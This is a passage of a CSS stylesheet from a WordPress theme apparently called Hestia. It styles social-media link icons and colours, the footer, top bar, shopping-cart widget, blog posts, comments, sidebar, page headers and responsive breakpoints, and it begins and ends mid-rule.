	color: #35465c;
}

.hestia-team .footer a[href*="behance.com"],
.team .footer a[href*="behance.com"],
.footer-menu a[href*="behance.com"] {
	color: #1769ff;
}

.hestia-team .footer a[href*="snapchat.com"],
.team .footer a[href*="snapchat.com"],
.footer-menu a[href*="snapchat.com"] {
	color: #fffc00;
}

.hestia-team .footer a[href*="deviantart.com"],
.team .footer a[href*="deviantart.com"],
.footer-menu a[href*="deviantart.com"] {
	color: #05cc47;
}

.hestia-team .footer a[href*="vimeo.com"],
.team .footer a[href*="vimeo.com"],
.footer-menu a[href*="vimeo.com"] {
	color: #1ab7ea;
}


/*--------------------------------------------------------------
## Ribbon Section
--------------------------------------------------------------*/

.hestia-ribbon {
	padding: 100px 0;
	background-attachment: fixed;
}

@media (max-width: 991px) {
	.hestia-subscribe-button {
		margin-top: 40px;
	}
}


/*--------------------------------------------------------------
## Subscribe Section
--------------------------------------------------------------*/

.subscribe-line {
	padding: 65px 0;
}
.subscribe-line .card {
	margin-top: 30px;
}
.subscribe-line .card .input-group {
	display: table;
}
.subscribe-line .card .input-group .input-group-addon {
	display: table-cell;
	width: 1%;
	padding: 0 15px 0 0;
}
.subscribe-line .card .input-group .form-group {
	display: table-cell;
	padding-bottom: 0;
}
.subscribe-line .card input[type=submit],
.subscribe-line .card input[type=button],
.subscribe-line .card .btn {
	white-space: nowrap;
}
.subscribe-line.subscribe-line-image {
	position: relative;
	background-position: top center;
	background-size: cover;
}
.subscribe-line.subscribe-line-image .title,
.subscribe-line.subscribe-line-image .hestia-title {
	color: #fff;
}
.subscribe-line.subscribe-line-image:after {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.66);
	content: "";
}
.subscribe-line.subscribe-line-image .container {
	position: relative;
	z-index: 2;
}
.subscribe-line .card h5,
.subscribe-line .sib_loader {
	display: none !important;
}


/*--------------------------------------------------------------
## Blog Section
--------------------------------------------------------------*/

.hestia-blogs article:nth-child(6n) .category a {
	color: #4caf50;
}
.hestia-blogs article:nth-child(6n+1) .category a {
	color: #89229b;
}
.hestia-blogs article:nth-child(6n+2) .category a {
	color: #00bcd4;
}
.hestia-blogs article:nth-child(6n+3) .category a {
	color: #f44336;
}
.hestia-blogs article:nth-child(6n+4) .category a {
	color: #ff9800;
}
.hestia-blogs article:nth-child(6n+5) .category a {
	color: #e91e63;
}


/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/

.footer .widget h5 {
	margin-bottom: 20px;
}
.footer a {
	color: #3c4858;
}

.footer-big {
	padding: 30px 0 18px;
	color: #999;
	text-align: center;
}
.footer-big ul {
	margin-bottom: 0;
	padding: 0;
	list-style: none;
}
.footer-big ul li a {
	display: inline-block;
	position: relative;
	padding: 5px 0;
	border-radius: 3px;
	text-decoration: none;
	text-transform: uppercase;
}
.footer-big ul li a:hover {
	text-decoration: none;
}
.footer-big ul li .btn {
	margin: 0;
}
.footer-big p {
	color: #999;
}
.footer-big .footer-menu li {
	display: inline-block;
}
.footer-big .footer-menu li a {
	padding: 15px;
}
.footer-big .copyright {
	padding: 15px 0;
}
.footer-big .content {
	text-align: left;
}
.footer-big hr {
	margin-top: 10px;
}

.footer-black {
	background: #323437;
}
.footer-black a {
	opacity: 0.86;
	color: #fff;
}
.footer-black a:hover,
.footer-black a:focus {
	opacity: 1;
}
.footer-black h5,
.footer-black h4,
.footer-black i,
.footer-black .copyright {
	color: #fff;
}
.footer-black hr {
	border-color: rgba(255, 255, 255, 0.2);
}

.hestia-bottom-footer-content {
	position: relative;
}

.hestia-center {
	width: 100%;
	text-align: center;
}

.footer-big .footer-menu li a[href*="mailto:"],
.footer-big .footer-menu li a[href*="tel:"] {
	padding: 10px;
	color: transparent;
}
.footer-big .footer-menu li a[href*="mailto:"]:before,
.footer-big .footer-menu li a[href*="tel:"]:before {
	color: #fff;
	font-family: "FontAwesome";
}
.footer-big .footer-menu li a[href*="mailto:"]:hover:before,
.footer-big .footer-menu li a[href*="tel:"]:hover:before {
	color: #999;
}

.footer-big .footer-menu li a[href*="mailto:"]:before {
	content: "\f0e0";
}

.footer-big .footer-menu li a[href*="tel:"]:before {
	content: "\f095";
}

.footer-big .footer-menu li a[href*="facebook.com"] {
	padding: 10px;
	color: transparent;
	font-size: 0;
}
.footer-big .footer-menu li a[href*="facebook.com"]:before {
	color: #3c4858;
	font-family: "FontAwesome";
	font-size: 16px;
	content: "";
}
.footer-big .footer-menu li a[href*="facebook.com"]:hover:before {
	color: #3b5998;
}

.footer-black .footer-menu li a[href*="facebook.com"]:before {
	color: #fff;
}

.footer-big .footer-menu li a[href*="twitter.com"] {
	padding: 10px;
	color: transparent;
	font-size: 0;
}
.footer-big .footer-menu li a[href*="twitter.com"]:before {
	color: #3c4858;
	font-family: "FontAwesome";
	font-size: 16px;
	content: "";
}
.footer-big .footer-menu li a[href*="twitter.com"]:hover:before {
	color: #55acee;
}

.footer-black .footer-menu li a[href*="twitter.com"]:before {
	color: #fff;
}

.footer-big .footer-menu li a[href*="pinterest.com"] {
	padding: 10px;
	color: transparent;
	font-size: 0;
}
.footer-big .footer-menu li a[href*="pinterest.com"]:before {
	color: #3c4858;
	font-family: "FontAwesome";
	font-size: 16px;
	content: "";
}
.footer-big .footer-menu li a[href*="pinterest.com"]:hover:before {
	color: #cc2127;
}

.footer-black .footer-menu li a[href*="pinterest.com"]:before {
	color: #fff;
}

.footer-big .footer-menu li a[href*="google.com"] {
	padding: 10px;
	color: transparent;
	font-size: 0;
}
.footer-big .footer-menu li a[href*="google.com"]:before {
	color: #3c4858;
	font-family: "FontAwesome";
	font-size: 16px;
	content: "";
}
.footer-big .footer-menu li a[href*="google.com"]:hover:before {
	color: #dd4b39;
}

.footer-black .footer-menu li a[href*="google.com"]:before {
	color: #fff;
}

.footer-big .footer-menu li a[href*="linkedin.com"] {
	padding: 10px;
	color: transparent;
	font-size: 0;
}
.footer-big .footer-menu li a[href*="linkedin.com"]:before {
	color: #3c4858;
	font-family: "FontAwesome";
	font-size: 16px;
	content: "";
}
.footer-big .footer-menu li a[href*="linkedin.com"]:hover:before {
	color: #0976b4;
}

.footer-black .footer-menu li a[href*="linkedin.com"]:before {
	color: #fff;
}

.footer-big .footer-menu li a[href*="dribbble.com"] {
	padding: 10px;
	color: transparent;
	font-size: 0;
}
.footer-big .footer-menu li a[href*="dribbble.com"]:before {
	color: #3c4858;
	font-family: "FontAwesome";
	font-size: 16px;
	content: "";
}
.footer-big .footer-menu li a[href*="dribbble.com"]:hover:before {
	color: #ea4c89;
}

.footer-black .footer-menu li a[href*="dribbble.com"]:before {
	color: #fff;
}

.footer-big .footer-menu li a[href*="github.com"] {
	padding: 10px;
	color: transparent;
	font-size: 0;
}
.footer-big .footer-menu li a[href*="github.com"]:before {
	color: #3c4858;
	font-family: "FontAwesome";
	font-size: 16px;
	content: "";
}
.footer-big .footer-menu li a[href*="github.com"]:hover:before {
	color: #333;
}

.footer-black .footer-menu li a[href*="github.com"]:before {
	color: #fff;
}

.footer-big .footer-menu li a[href*="youtube.com"] {
	padding: 10px;
	color: transparent;
	font-size: 0;
}
.footer-big .footer-menu li a[href*="youtube.com"]:before {
	color: #3c4858;
	font-family: "FontAwesome";
	font-size: 16px;
	content: "";
}
.footer-big .footer-menu li a[href*="youtube.com"]:hover:before {
	color: #e52d27;
}

.footer-black .footer-menu li a[href*="youtube.com"]:before {
	color: #fff;
}

.footer-big .footer-menu li a[href*="instagram.com"] {
	padding: 10px;
	color: transparent;
	font-size: 0;
}
.footer-big .footer-menu li a[href*="instagram.com"]:before {
	color: #3c4858;
	font-family: "FontAwesome";
	font-size: 16px;
	content: "";
}
.footer-big .footer-menu li a[href*="instagram.com"]:hover:before {
	color: #125688;
}

.footer-black .footer-menu li a[href*="instagram.com"]:before {
	color: #fff;
}

.footer-big .footer-menu li a[href*="reddit.com"] {
	padding: 10px;
	color: transparent;
	font-size: 0;
}
.footer-big .footer-menu li a[href*="reddit.com"]:before {
	color: #3c4858;
	font-family: "FontAwesome";
	font-size: 16px;
	content: "";
}
.footer-big .footer-menu li a[href*="reddit.com"]:hover:before {
	color: #ff4500;
}

.footer-black .footer-menu li a[href*="reddit.com"]:before {
	color: #fff;
}

.footer-big .footer-menu li a[href*="tumblr.com"] {
	padding: 10px;
	color: transparent;
	font-size: 0;
}
.footer-big .footer-menu li a[href*="tumblr.com"]:before {
	color: #3c4858;
	font-family: "FontAwesome";
	font-size: 16px;
	content: "";
}
.footer-big .footer-menu li a[href*="tumblr.com"]:hover:before {
	color: #35465c;
}

.footer-black .footer-menu li a[href*="tumblr.com"]:before {
	color: #fff;
}

.footer-big .footer-menu li a[href*="behance.com"] {
	padding: 10px;
	color: transparent;
	font-size: 0;
}
.footer-big .footer-menu li a[href*="behance.com"]:before {
	color: #3c4858;
	font-family: "FontAwesome";
	font-size: 16px;
	content: "";
}
.footer-big .footer-menu li a[href*="behance.com"]:hover:before {
	color: #1769ff;
}

.footer-black .footer-menu li a[href*="behance.com"]:before {
	color: #fff;
}

.footer-big .footer-menu li a[href*="snapchat.com"] {
	padding: 10px;
	color: transparent;
	font-size: 0;
}
.footer-big .footer-menu li a[href*="snapchat.com"]:before {
	color: #3c4858;
	font-family: "FontAwesome";
	font-size: 16px;
	content: "";
}
.footer-big .footer-menu li a[href*="snapchat.com"]:hover:before {
	color: #fffc00;
}

.footer-black .footer-menu li a[href*="snapchat.com"]:before {
	color: #fff;
}

.footer-big .footer-menu li a[href*="deviantart.com"] {
	padding: 10px;
	color: transparent;
	font-size: 0;
}
.footer-big .footer-menu li a[href*="deviantart.com"]:before {
	color: #3c4858;
	font-family: "FontAwesome";
	font-size: 16px;
	content: "";
}
.footer-big .footer-menu li a[href*="deviantart.com"]:hover:before {
	color: #05cc47;
}

.footer-black .footer-menu li a[href*="deviantart.com"]:before {
	color: #fff;
}

.footer-big .footer-menu li a[href*="vimeo.com"] {
	padding: 10px;
	color: transparent;
	font-size: 0;
}
.footer-big .footer-menu li a[href*="vimeo.com"]:before {
	color: #3c4858;
	font-family: "FontAwesome";
	font-size: 16px;
	content: "";
}
.footer-big .footer-menu li a[href*="vimeo.com"]:hover:before {
	color: #1ab7ea;
}

.footer-black .footer-menu li a[href*="vimeo.com"]:before {
	color: #fff;
}

.hestia-scroll-to-top {
	position: fixed;
	z-index: 999;
	right: 15px;
	bottom: 15px;
	width: 50px;
	height: 50px;
	margin: 0;
	padding: 0;
	border-radius: 50%;
	opacity: 0;
	background-color: #999;
	box-shadow: none;
	font-size: 20px;
	line-height: 50px;
	text-align: center;
	-webkit-transition: opacity 0.25s ease-in-out;
	-moz-transition: opacity 0.25s ease-in-out;
	transition: opacity 0.25s ease-in-out;
}
.hestia-scroll-to-top:hover {
	background-color: #999;
	box-shadow: 0 14px 26px -12px rgba(49, 49, 49, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(49, 49, 49, 0.2);
}
.hestia-scroll-to-top:focus {
	background-color: #999;
	box-shadow: 0 14px 26px -12px rgba(49, 49, 49, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(49, 49, 49, 0.2);
}

.hestia-fade {
	opacity: 1;
}


/*--------------------------------------------------------------
## Top bar
--------------------------------------------------------------*/

.hestia-top-bar {
	height: 40px;
	max-height: 40px;
}
.hestia-top-bar .col-md-6,
.hestia-top-bar .col-md-12 {
	max-height: 40px;
}
.hestia-top-bar .col-md-6.pull-right,
.hestia-top-bar .col-md-12.pull-right {
	text-align: right;
}
.hestia-top-bar .col-md-6.pull-right .widget.widget_shopping_cart .cart_list,
.hestia-top-bar .col-md-12.pull-right .widget.widget_shopping_cart .cart_list {
	right: 0;
	left: auto;
}
.hestia-top-bar .widget {
	margin: 0 10px 0 0;
}
.hestia-top-bar .widget:last-of-type {
	margin-right: 0;
}
.hestia-top-bar .widget,
.hestia-top-bar .widget h5,
.hestia-top-bar .widget .textwidget {
	display: inline-block;
}
.hestia-top-bar .widget h5 {
	margin: 0 5px 0 0;
}
.hestia-top-bar .widget .btn {
	padding: 3px 10px;
}
.hestia-top-bar .widget.widget_nav_menu h5,
.hestia-top-bar .widget.widget_categories h5,
.hestia-top-bar .widget.widget_product_categories h5 {
	display: none;
}
.hestia-top-bar .widget.widget_search h5,
.hestia-top-bar .widget.widget_product_search h5 {
	display: none;
}
.hestia-top-bar .widget.widget_search .label-floating,
.hestia-top-bar .widget.widget_product_search .label-floating {
	display: inline-block;
	width: auto;
	margin: 0;
	padding: 0;
}
.hestia-top-bar .widget.widget_search .label-floating .control-label,
.hestia-top-bar .widget.widget_product_search .label-floating .control-label {
	padding: 0;
}
.hestia-top-bar .widget.widget_search .label-floating.is-empty .control-label,
.hestia-top-bar .widget.widget_product_search .label-floating.is-empty .control-label {
	position: absolute;
	top: 12px;
	left: 25px;
	margin-top: 0;
	opacity: 1;
	text-align: left;
}
.hestia-top-bar .widget.widget_search .label-floating.is-focused .control-label,
.hestia-top-bar .widget.widget_product_search .label-floating.is-focused .control-label {
	opacity: 0;
}
.hestia-top-bar .widget.widget_search .label-floating:not(.is-empty) .control-label,
.hestia-top-bar .widget.widget_product_search .label-floating:not(.is-empty) .control-label {
	top: 12px;
	left: 25px;
	opacity: 0;
}
.hestia-top-bar .widget.widget_search form:not(.form-group),
.hestia-top-bar .widget.widget_product_search form:not(.form-group) {
	opacity: 0;
}
.hestia-top-bar .widget.widget_search form.form-group,
.hestia-top-bar .widget.widget_product_search form.form-group {
	opacity: 1;
}
.hestia-top-bar .widget.widget_search form.form-group input[type=search],
.hestia-top-bar .widget.widget_product_search form.form-group input[type=search] {
	float: none;
	width: auto;
	margin: 2px 0 0 25px;
	border: none;
	background: none;
}
.hestia-top-bar .widget.widget_search form.form-group input[type=submit],
.hestia-top-bar .widget.widget_product_search form.form-group input[type=submit] {
	display: none;
}
.hestia-top-bar .widget.widget_search form.form-group:after,
.hestia-top-bar .widget.widget_product_search form.form-group:after {
	display: none;
}
.hestia-top-bar .widget.widget_search form.form-group:before,
.hestia-top-bar .widget.widget_product_search form.form-group:before {
	position: absolute;
	top: 0;
	left: 0;
	color: #fff;
	font-family: "Fontawesome";
	content: "\f002";
}
.hestia-top-bar .widget.widget_search .search-form {
	display: inline-block;
}
.hestia-top-bar .widget.widget_shopping_cart {
	position: relative;
	padding-left: 25px;
	vertical-align: top;
	cursor: pointer;
}
.hestia-top-bar .widget.widget_shopping_cart:before {
	position: absolute;
	z-index: 50;
	top: 0;
	left: 0;
	color: #fff;
	font-family: "Fontawesome";
	content: "\f07a";
}
.hestia-top-bar .widget.widget_shopping_cart:hover .cart_list {
	display: inline-block;
	visibility: visible;
	margin-top: 0;
	opacity: 1;
}
.hestia-top-bar .widget.widget_shopping_cart .button.checkout {
	display: none;
}
.hestia-top-bar .widget.widget_shopping_cart .wc-forward:not(.checkout) {
	position: absolute;
	top: -5px;
	left: -4px;
	opacity: 0;
}
.hestia-top-bar .widget.widget_shopping_cart h5 {
	display: none;
}
.hestia-top-bar .widget.widget_shopping_cart .widget_shopping_cart_content {
	display: inline-block;
}
.hestia-top-bar .widget.widget_shopping_cart .cart_list {
	visibility: hidden;
	position: absolute;
	z-index: 1050;
	top: 40px;
	left: 0;
	margin-top: -10px;
	padding: 0 15px 15px;
	border-radius: 0 0 6px 6px;
	opacity: 0;
}
.hestia-top-bar .widget.widget_shopping_cart .cart_list li {
	display: block;
	margin-top: 15px;
	padding-bottom: 0;
	white-space: nowrap;
}
.hestia-top-bar .widget.widget_shopping_cart .cart_list li a:not(.remove) {
	margin: 0;
	padding-right: 65px;
	text-align: left;
}
.hestia-top-bar .widget.widget_shopping_cart .cart_list li img {
	float: left;
	width: 50px;
	margin-right: 15px;
	margin-left: 0;
}
.hestia-top-bar .widget.widget_shopping_cart .cart_list li .quantity {
	padding-right: 65px;
}
.hestia-top-bar .widget.widget_shopping_cart .cart_list li .variation {
	display: none;
}
.hestia-top-bar .widget.widget_shopping_cart .cart_list li.empty {
	padding: 0;
}
.hestia-top-bar .widget.widget_shopping_cart .total {
	margin: 0;
	padding: 0;
	border: none;
}
.hestia-top-bar .widget.widget_shopping_cart .total strong {
	display: none;
}
.hestia-top-bar .widget.widget_shopping_cart .total .amount {
	float: none;
}
.hestia-top-bar ul li {
	display: inline-block;
	margin: 0 5px;
	cursor: auto;
}
.hestia-top-bar ul li:first-child {
	margin-left: 0;
}
.hestia-top-bar ul li:last-child {
	margin-right: 0;
}
.hestia-top-bar ul li a {
	padding: 0;
	text-transform: inherit;
}
.hestia-top-bar ul li a:before {
	position: static;
	background-color: transparent;
	font-family: "FontAwesome";
}
.hestia-top-bar ul li a:hover,
.hestia-top-bar ul li a:focus {
	outline: none;
	background-color: transparent;
}
.hestia-top-bar ul li a[href*="tel:"]:before,
.hestia-top-bar ul li a[href*="mailto:"]:before {
	margin-right: 7px;
}
.hestia-top-bar ul li a[href*="tel:"]:before {
	content: "\f095";
}
.hestia-top-bar ul li a[href*="mailto:"]:before {
	content: "\f0e0";
}
.hestia-top-bar ul li.dropdown .caret {
	display: none;
}

.hestia-top-bar li a[href*="facebook.com"] {
	font-size: 0;
}
.hestia-top-bar li a[href*="facebook.com"]:before {
	content: "";
}
.hestia-top-bar li a[href*="facebook.com"]:hover:before {
	color: #3b5998;
}

.hestia-top-bar li a[href*="twitter.com"] {
	font-size: 0;
}
.hestia-top-bar li a[href*="twitter.com"]:before {
	content: "";
}
.hestia-top-bar li a[href*="twitter.com"]:hover:before {
	color: #55acee;
}

.hestia-top-bar li a[href*="pinterest.com"] {
	font-size: 0;
}
.hestia-top-bar li a[href*="pinterest.com"]:before {
	content: "";
}
.hestia-top-bar li a[href*="pinterest.com"]:hover:before {
	color: #cc2127;
}

.hestia-top-bar li a[href*="google.com"] {
	font-size: 0;
}
.hestia-top-bar li a[href*="google.com"]:before {
	content: "";
}
.hestia-top-bar li a[href*="google.com"]:hover:before {
	color: #dd4b39;
}

.hestia-top-bar li a[href*="linkedin.com"] {
	font-size: 0;
}
.hestia-top-bar li a[href*="linkedin.com"]:before {
	content: "";
}
.hestia-top-bar li a[href*="linkedin.com"]:hover:before {
	color: #0976b4;
}

.hestia-top-bar li a[href*="dribbble.com"] {
	font-size: 0;
}
.hestia-top-bar li a[href*="dribbble.com"]:before {
	content: "";
}
.hestia-top-bar li a[href*="dribbble.com"]:hover:before {
	color: #ea4c89;
}

.hestia-top-bar li a[href*="github.com"] {
	font-size: 0;
}
.hestia-top-bar li a[href*="github.com"]:before {
	content: "";
}
.hestia-top-bar li a[href*="github.com"]:hover:before {
	color: #333;
}

.hestia-top-bar li a[href*="youtube.com"] {
	font-size: 0;
}
.hestia-top-bar li a[href*="youtube.com"]:before {
	content: "";
}
.hestia-top-bar li a[href*="youtube.com"]:hover:before {
	color: #e52d27;
}

.hestia-top-bar li a[href*="instagram.com"] {
	font-size: 0;
}
.hestia-top-bar li a[href*="instagram.com"]:before {
	content: "";
}
.hestia-top-bar li a[href*="instagram.com"]:hover:before {
	color: #125688;
}

.hestia-top-bar li a[href*="reddit.com"] {
	font-size: 0;
}
.hestia-top-bar li a[href*="reddit.com"]:before {
	content: "";
}
.hestia-top-bar li a[href*="reddit.com"]:hover:before {
	color: #ff4500;
}

.hestia-top-bar li a[href*="tumblr.com"] {
	font-size: 0;
}
.hestia-top-bar li a[href*="tumblr.com"]:before {
	content: "";
}
.hestia-top-bar li a[href*="tumblr.com"]:hover:before {
	color: #35465c;
}

.hestia-top-bar li a[href*="behance.com"] {
	font-size: 0;
}
.hestia-top-bar li a[href*="behance.com"]:before {
	content: "";
}
.hestia-top-bar li a[href*="behance.com"]:hover:before {
	color: #1769ff;
}

.hestia-top-bar li a[href*="snapchat.com"] {
	font-size: 0;
}
.hestia-top-bar li a[href*="snapchat.com"]:before {
	content: "";
}
.hestia-top-bar li a[href*="snapchat.com"]:hover:before {
	color: #fffc00;
}

.hestia-top-bar li a[href*="deviantart.com"] {
	font-size: 0;
}
.hestia-top-bar li a[href*="deviantart.com"]:before {
	content: "";
}
.hestia-top-bar li a[href*="deviantart.com"]:hover:before {
	color: #05cc47;
}

.hestia-top-bar li a[href*="vimeo.com"] {
	font-size: 0;
}
.hestia-top-bar li a[href*="vimeo.com"]:before {
	content: "";
}
.hestia-top-bar li a[href*="vimeo.com"]:hover:before {
	color: #1ab7ea;
}


/*--------------------------------------------------------------
## Clients bar
--------------------------------------------------------------*/

.hestia-clients-bar {
	padding: 75px 0 55px;
}

.hestia-clients-bar .row > div {
	padding: 30px;
}


/*--------------------------------------------------------------
# Blog
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Content
--------------------------------------------------------------*/

.search-no-results .search-form,
.error404 .search-form {
	margin-top: 40px;
}

#authors-on-blog {
	padding: 80px 0;
}
#authors-on-blog .card-profile {
	text-align: left;
}
#authors-on-blog .col-md-6:nth-child(2n+1) {
	clear: both;
}

.blog-post {
	word-wrap: break-word;
}
.blog-post .section-text {
	padding-bottom: 0;
}
.blog-post .section-text p {
	margin-bottom: 30px;
}
.blog-post .section-blog-info {
	padding-top: 15px;
}
.blog-post .section-blog-info .entry-categories span {
	font-size: 10px;
}
.blog-post .section-blog-info .entry-categories,
.blog-post .section-blog-info .entry-tags {
	word-break: break-all;
}
.blog-post .section-blog-info .entry-categories span,
.blog-post .section-blog-info .entry-tags span {
	display: inline-block;
	margin: 5px;
}
.blog-post .section-blog-info .entry-categories a {
	display: inline-block;
	padding: 2px 2px;
	color: #fff;
}
.blog-post .section-blog-info .card-profile {
	margin-top: 0;
	text-align: left;
}

dl dd,
pre {
	margin-bottom: 30px;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

article.sticky h2:before {
	content: "Featured: ";
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
	margin: 0 2.4rem 2.4rem 0;
}

img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	padding-top: 10px;
	text-align: center;
}

.gallery-caption {
	padding-top: 10px;
}

.bypostauthor {
	display: block;
}

.related-posts .hestia-title {
	margin-bottom: 50px;
}


/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.media .avatar,
.media-body .avatar,
.media-area .avatar {
	overflow: hidden;
	width: 64px;
	height: 64px;
	margin: 0 auto;
	margin-right: 15px;
	border-radius: 50%;
	box-shadow: 0 6px 10px 0 rgba(0, 0, 0, 0.14), 0 1px 18px 0 rgba(0, 0, 0, 0.12), 0 3px 5px -1px rgba(0, 0, 0, 0.2);
}

.media-area .hestia-title,
.comment-respond .hestia-title {
	margin-bottom: 30px;
}

.comment .pull-left {
	padding-right: 10px;
}

.media-body div.avatar {
	margin: 0 10px;
}

.media {
	overflow: visible;
}
.media .avatar img {
	width: 100%;
}
.media .media-heading {
	margin-top: 0;
	margin-bottom: 10px;
}
.media .media-heading small {
	font-family: "Roboto", "Helvetica", "Arial", sans-serif;
}
.media .media-body {
	padding-right: 10px;
}
.media .media-body .media .media-body {
	padding-right: 0;
}
.media .media-footer .btn {
	margin-bottom: 20px;
}
.media .media-footer:after {
	display: table;
	clear: both;
	content: " ";
}
.media p {
	color: #999;
}

#comments .comment-notes {
	display: none;
}

.section-comments ul.children .comment-author.avatar,
.section-comments ul.children .avatar img {
	width: 40px;
	height: 40px;
}

.blog-post .media p {
	color: #555;
}
.blog-post .section-comments .title {
	margin-bottom: 30px;
}
.blog-post .section-comments .comment-respond .author {
	margin: 15px 20px 0 0;
}
.blog-post .section-comments .comment-respond .author img {
	border-radius: 100%;
}
.blog-post .comment-reply-link {
	float: right;
	text-transform: uppercase;
}

.media-body {
	display: table-cell;
	overflow: visible;
	width: 10000px;
}


/*--------------------------------------------------------------
## Sidebar
--------------------------------------------------------------*/

.single aside.blog-sidebar {
	padding: 40px 0;
}

.widget {
	margin-bottom: 30px;
	word-break: break-word;
}
.widget ul {
	margin: 0;
	padding: 0 0 0 10px;
	list-style: none;
}
.widget ul li {
	padding-top: 5px;
	line-height: 2.4;
}
.widget ul li:first-child {
	padding-top: 0;
}

aside .widget .btn a {
	color: #fff;
}

aside .widget a {
	color: #23527c;
}

.widget a:hover {
	color: #89229b;
}
.widget #searchform {
	margin-bottom: 0;
	padding-bottom: 0;
}
.widget h5 {
	margin-bottom: 10px;
	font-family: "Roboto Slab", "Times New Roman", serif;
}
.widget select {
	width: 100%;
}

.hestia-widget-placeholder {
	padding: 25px;
	border: 1px dashed #b4b9be;
	text-align: center;
}
.hestia-widget-placeholder .widget {
	margin: 0;
}

.single .hestia_right aside.blog-sidebar {
	padding: 0;
}

.hestia_right .hestia-widget-placeholder {
	padding: 5px;
}

.widget_calendar th,
.widget_calendar tr,
.widget_calendar td {
	padding: 7px 0;
	text-align: center;
}

.hestia-sidebar-close,
.hestia-sidebar-open {
	display: none;
}


/*--------------------------------------------------------------
## Attachment Page
--------------------------------------------------------------*/

.attachment .main-raised .blog-post {
	padding-bottom: 130px;
}
.attachment .sizes {
	margin-top: 20px;
}


/*--------------------------------------------------------------
# Page
--------------------------------------------------------------*/

.page-header .container,
.page-header .author,
.page-header .author a,
.page-header .hestia-title,
.page-header .title,
.page-header .description {
	color: #fff;
}

.page-header {
	overflow: hidden;
	height: 90vh;
	margin: 0;
	padding: 0;
	border: 0;
	background-position: center center;
	background-size: cover;
}
.page-header .container {
	padding-top: 30vh;
	color: #fff;
}
.page-header .container .hestia-title,
.page-header .container .title {
	margin: 0 0 20px;
}
.page-header.header-small .container .hestia-title,
.page-header.header-small .container .title {
	margin: 20px 0 10px;
}

.page-header.header-small {
	position: relative;
	height: auto;
	min-height: 300px;
}
.page-header.header-small .container {
	padding-top: 180px;
	padding-bottom: 110px;
}
.page-header.header-small .hestia-title,
.page-header.header-small .title {
	font-family: "Roboto", "Helvetica", "Arial", sans-serif;
}

.boxed-layout-header {
	padding-bottom: 60px;
}

.header-filter-gradient {
	background: -webkit-linear-gradient(45deg, #a81d84 0%, #ea396f 100%);
	background: linear-gradient(45deg, #a81d84 0%, #ea396f 100%);
}

.header-filter {
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-position: center center;
	background-size: cover;
}
.header-filter:before,
.header-filter:after {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
}
.header-filter::before {
	background-color: rgba(0, 0, 0, 0.5);
}
.header-filter .container {
	position: relative;
}

.woocommerce.single-product .header-filter {
	background-position: top center;
}

.carousel .header-filter:before,
.carousel .header-filter:after {
	z-index: -1;
}

.clear-filter:before {
	display: none;
}

.header .wrapper {
	background: #ccc;
}
.header .btn {
	margin: 0;
}
.header h6 {
	margin-bottom: 0;
}

.phone-container img {
	width: 100%;
}

.main {
	position: relative;
	background: #fff;
}

.main-raised {
	margin: -60px 30px 0;
	border-radius: 6px 6px 0 0;
	box-shadow: 0 16px 24px 2px rgba(0, 0, 0, 0.14), 0 6px 30px 5px rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
}

.home .main-raised section:first-of-type {
	overflow: hidden;
	border-radius: 6px 6px 0 0;
}

.page-template-template-pagebuilder-blank .section {
	padding: 0;
}

.woocommerce.archive .main-raised,
.single .main-raised {
	margin-top: -60px;
	margin-bottom: 30px;
}

.woocommerce.archive .main-raised {
	background-color: #e5e5e5;
}

.content-sidebar-left {
	padding-right: 0;
	padding-left: 30px;
}

.content-sidebar-right {
	padding-right: 30px;
	padding-left: 0;
}

.shop-sidebar-wrapper {
	padding: 0;
}

.content-full.col-md-12 {
	padding: 0;
}


/*--------------------------------------------------------------
# Woocommerce Integration
--------------------------------------------------------------*/


/*--------------------------------------------------------------
# Responsive
--------------------------------------------------------------*/

@media (max-width: 1199px) {
	.hestia-features .row,
	.hestia-about .row,
	.products .row,
	.hestia-work .row,
	.hestia-team .row,
	.pricing .row,
	.hestia-testimonials .row,
	section.hestia-blogs .row,
	.contactus .row {
		padding: 0 15px;
	}

	.products .container {
		width: 100%;
	}

	.main-raised {
		margin: -60px 15px 0;
	}

	.navbar .navbar-brand {
		padding: 0 15px;
	}

	.navbar .navbar-nav > li > a {
		padding-top: 15px;
		padding-bottom: 15px;
	}
}
@media (max-width: 991px) {
	.navbar .navbar-nav > li {
		margin-right: 10px;
		margin-left: 10px;
	}

	.page-header {
		height: auto;
		min-height: 100vh;
	}

	.card.card-raised .card-image {
		display: block;
		margin-top: -30px;
		margin-right: 0;
		margin-left: 0;
	}

	.card.card-raised {
		padding: 20px;
	}

	.woocommerce-checkout .page-header {
		height: auto;
	}

	.hestia-about .text-area {
		margin: 0 0 10px;
	}

	.blog .page-header.header-small h2 {
		margin: 0;
	}

	.blog .page-header.header-small {
		height: auto;
		min-height: 0;
	}

	.page-header .iframe-container {
		padding: 30px 0;
	}

	.card-form-horizontal .form-group {
		padding-bottom: 20px;
	}

	.carousel .page-header {
		padding: 0 30px;
	}

	.btn.btn-simple {
		padding-right: 0;
		padding-left: 0;
		text-align: left;
	}

	.hestia-work .col-md-6 .card-background .content,
	.hestia-work .col-md-4 .card-background .content {
		padding-top: 15%;
	}

	.hestia-features .row,
	.features .row,
	.hestia-about .row,
	.about .row,
	.products .row,
	.hestia-work .row,
	.work .row,
	.hestia-team .row,
	.team .row,
	.pricing .row,
	.hestia-testimonials .row,
	.testimonials .row,
	section.hestia-blogs .row,
	.contactus .row {
